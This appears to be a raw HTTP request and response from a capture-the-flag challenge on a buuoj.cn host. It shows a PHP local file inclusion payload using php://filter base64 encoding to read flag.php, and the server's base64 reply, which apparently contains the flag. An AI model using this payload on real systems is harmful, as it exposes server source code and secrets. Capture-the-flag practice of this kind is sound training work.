 GET
/index.php?file=php://filter/read=convert.base64-encode/reso
urce=flag.php HTTP/1.1
Host: 40338a3c-4156-40c6-819f-89e1592e3905.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=179d611c0c580e-0b5c2f3c685d91-2363163-144000-1
79d611c0c6937
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 15 Jun 2021 06:17:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.13
Content-Length: 138
<meta charset="utf8">
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iO
wovL2ZsYWd7NjI3YmFmN2ItNzZmZi00NTBlLWEyYzMtMTMyMzMwM
2I1ZWZkfQo=